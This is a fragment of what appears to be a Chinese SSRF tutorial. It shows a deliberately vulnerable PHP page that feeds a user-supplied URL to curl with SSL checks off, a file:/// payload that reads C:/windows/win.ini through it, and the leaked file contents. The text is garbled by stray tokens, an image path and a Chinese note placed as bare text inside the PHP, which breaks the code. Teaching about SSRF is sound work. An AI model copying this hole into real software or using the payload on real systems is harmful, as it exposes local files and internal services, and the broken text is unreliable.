 www.demo.com/demo.php?url=file:///C:/windows/win.ini
110%
1
IP
4
<?php
highlight_file(__FILE__); //该代码的作用只是在前端高亮显示后端代码
header("Content-Type: text/html; charset=utf-8");
这里注意是///
$url = $_REQUEST['url'];
// 创建一个cURL资源
$ch = curl_init(); //初始化一个curl会话
// 设置URL和相应的选项，更多选项可在phpstorm中使用使用Ctrl+左键点击参数项进行查看
curl_setopt($ch, CURLOPT_URL, $url); //获取url传递的参数
curl_setopt($ch, CURLOPT_HEADER, false);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true); //如果不开启此选项则默认不跟随302跳转，除非代码中有Location
curl_setopt($ch, CURLOPT_RETURNTRANSFER,0); //如果此选项被设置为FALSE，函数执行时会返回执行结果，如果为true的话需要使用echo等函数进行输出
//执行一个curl会话
curl_exec($ch);
// 关闭cURL资源，并且释放系统资源
curl_close($ch);
//echo $res;
?> ; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1